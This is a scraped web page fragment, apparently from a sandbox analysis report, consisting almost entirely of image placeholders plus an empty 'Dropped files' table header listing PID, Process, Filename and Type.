






Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|





